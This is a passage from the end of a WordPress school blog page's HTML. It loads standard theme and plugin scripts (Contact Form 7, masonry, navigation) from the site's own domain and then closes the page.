<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
